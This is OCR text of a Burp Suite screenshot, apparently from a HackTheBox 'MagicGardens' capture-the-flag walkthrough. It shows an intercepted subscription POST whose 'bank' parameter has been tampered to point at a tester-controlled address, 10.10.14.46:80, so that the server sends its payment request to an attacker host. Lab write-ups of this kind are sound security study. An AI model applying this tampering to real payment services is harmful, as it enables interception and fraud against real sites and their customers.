 Intercept HTTP history WebSockets history Proxy settings
Request to http://magicgardens.htb:80 [10.10.11.9]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /subscribe/ HTTP/1.1
2 Host: magicgardens.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://magicgardens.htb/profile/?tab=subscription&action=upgrade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 193
10 Origin: http://magicgardens.htb
11 Connection: close
12 Cookie: csrftoken=tDaxIg9mFzkOq6YeQAtcIIPGnIarzZy2; sessionid=
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=sMn54UqjDcOFNhP9FyOuc8UyeGmAvjINLfnsCOpv8Baj3dDdlY7wKGz4remRU86F&bank=10.10.14.46:80&cardname=asdas&cardnumber=1111111111111111111111111111&expmonth=ses&expyear=2323&cvv=123